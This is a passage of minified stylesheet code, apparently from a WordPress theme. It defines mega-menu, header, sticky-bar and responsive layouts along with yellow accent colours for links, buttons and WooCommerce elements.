li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(255,255,255,.8)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #1f1f21;}#Subheader {background-color: rgba(247,247,247,1);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #292b33;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #292b33;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #626262;}.post-nav.minimal a svg {fill: #626262;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #f2bd04;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #f2bd04;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #f2bd04;}a {color: #f2bd04;}a:hover {color: #f2bd04;}*::-moz-selection {background-color: #f2bd04;color: black;}*::selection {background-color: #f2bd04;color: black;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #161922; }h2, h2 a, h2 a:hover { color: #161922; }h3, h3 a, h3 a:hover { color: #161922; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #161922; }h5, h5 a, h5 a:hover { color: #161922; }h6, h6 a, h6 a:hover,a.content_link .title { color: #161922; }.dropcap, .highlight:not(.highlight_image) {background-color: #f2bd04;}.button-default .button_theme, .button-default button,.button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"],.button-flat .button_theme, .button-flat button,.button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"],.button-round .button_theme, .button-round button,.button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:not(.default):hover, .woocommerce button.button:hover, .woocommerce input.button:hover{background-color: #f2bd04;}.button-stroke .button_theme,.button-stroke .button_theme .button_icon i,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"],.button-stroke .woocommerce #respond input#submit,.button-stroke .woocommerce a.button:not(.default),.button-stroke .woocommerce button.button,.button-stroke.woocommerce input.button {border-color: #f2bd04;color: #f2bd04 !important;}.button-stroke .button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #f2bd04;}.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt, .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt{background-color: #f2bd04!important;}.button-stroke .single_add_to_cart_button:hover,.button-stroke #place_order:hover {background-color: #f2bd04!important;}a.mfn-link {color: #656B6F;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #f2bd04;}a:hover.mfn-link {color: #f2bd04;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #f2bd04;}a.mfn-link-6:before {border-bottom-color: #f2bd04;}.column_column ul, .column_column ol, .the_content_wrapper:not(.is-elementor) ul, .the_content_wrapper:not(.is-elementor) ol {color: #737E86;}hr.hr_color, .hr_color hr, .hr_dots span {color: #f2bd04;background: #f2bd04;}.hr_zigzag i {color: #f2bd04;}.highlight-left:after,.highlight-right:after {background: #f2bd04;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #f2bd04;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #1f1f21;}#Top_bar .wpml-languages a.active, #Top_bar 